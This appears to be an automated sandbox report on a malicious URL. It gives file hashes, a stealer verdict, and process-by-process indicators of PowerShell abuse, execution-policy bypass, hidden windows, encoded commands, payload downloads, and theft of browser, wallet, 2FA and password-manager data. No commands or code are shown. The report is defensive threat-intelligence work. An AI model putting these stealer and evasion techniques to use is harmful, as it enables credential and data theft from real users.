


| URL: | https://iamdavidachom.com/tentrady-confirmation/ |
| Full analysis: | https://app.any.run/tasks/099e1003-988f-412b-907d-20b25e33d53a |



| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |
| Analysis date: | January 28, 2026, 11:25:00 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 8FA64D32EF68D4D0A878C4719540F36D |
| SHA1: | DE969D2368D6438257CA8C84FC8D4B18B75E3A41 |
| SHA256: | 3081E55E58FA9A1BA46E607AB75E7FC0308E7AE0FD9F8881E3654211E9F7FBC9 |
| SSDEEP: | 3:N88nmXlX+dLDM3Kn:28nmXlOe6n |
MALICIOUS


Use SyncAppvPublishingServer as a Powershell host to execute Powershell code
- wscript.exe (PID: 1860)
- wscript.exe (PID: 5732)
- wscript.exe (PID: 3220)
- wscript.exe (PID: 3152)
Run PowerShell with an invisible window
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7492)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6916)
Changes powershell execution policy (RemoteSigned)
- wscript.exe (PID: 1860)
- wscript.exe (PID: 5732)
- wscript.exe (PID: 3220)
- wscript.exe (PID: 3152)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 5732)
- wscript.exe (PID: 3152)
Steals credentials from Web Browsers
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Actions looks like stealing of personal data
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Bypass execution policy to execute commands
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 1916)
- powershell.exe (PID: 4088)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1916)
SUSPICIOUS
Manipulates environment variables
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7492)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6916)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1860)
- wscript.exe (PID: 5732)
- powershell.exe (PID: 7492)
- powershell.exe (PID: 5664)
- wscript.exe (PID: 3220)
- wscript.exe (PID: 3152)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 6916)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1860)
- wscript.exe (PID: 5732)
- wscript.exe (PID: 3220)
- wscript.exe (PID: 3152)
The process hide an interactive prompt from the user
- wscript.exe (PID: 1860)
- wscript.exe (PID: 5732)
- wscript.exe (PID: 3220)
- wscript.exe (PID: 3152)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1916)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1916)
Starts process via Powershell
- powershell.exe (PID: 7492)
- powershell.exe (PID: 6916)
The process executes VB scripts
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7724)
Executes script without checking the security policy
- powershell.exe (PID: 7492)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6916)
- powershell.exe (PID: 6400)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 7492)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6916)
- powershell.exe (PID: 6400)
Possible stealing from crypto wallets
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing of email data
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing of cloud data
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing from browsers
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing from 2fa
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing from password managers
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing of messenger data
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing of FTP data
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possible stealing of VPN data
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Found IP address in command line
- powershell.exe (PID: 7308)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 1916)
- powershell.exe (PID: 4088)
Probably download files using WebClient
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Application launched itself
- powershell.exe (PID: 5664)
- powershell.exe (PID: 6400)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 6800)
Receives information about network interfaces and IP addresses (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 1984)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 6800)
Possible path obfuscation (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 6800)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 6800)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 6800)
Executable content was dropped or overwritten
- powershell.exe (PID: 3036)
Process drops python dynamic module
- powershell.exe (PID: 3036)
Process drops legitimate windows executable
- powershell.exe (PID: 3036)
The process drops C-runtime libraries
- powershell.exe (PID: 3036)
Loads Python modules
- bdsou.exe (PID: 3576)
Connects to unusual port
- bdsou.exe (PID: 3576)
INFO
Application launched itself
- msedge.exe (PID: 6320)
Drops script file
- msedge.exe (PID: 6320)
- msedge.exe (PID: 9032)
- wscript.exe (PID: 1860)
- powershell.exe (PID: 4200)
- wscript.exe (PID: 5732)
- powershell.exe (PID: 7492)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7832)
- wscript.exe (PID: 3220)
- powershell.exe (PID: 7724)
- wscript.exe (PID: 3152)
- powershell.exe (PID: 6916)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 1916)
Checks supported languages
- identity_helper.exe (PID: 9096)
- bdsou.exe (PID: 3576)
Reads the computer name
- identity_helper.exe (PID: 9096)
- bdsou.exe (PID: 3576)
Reads Environment values
- identity_helper.exe (PID: 9096)
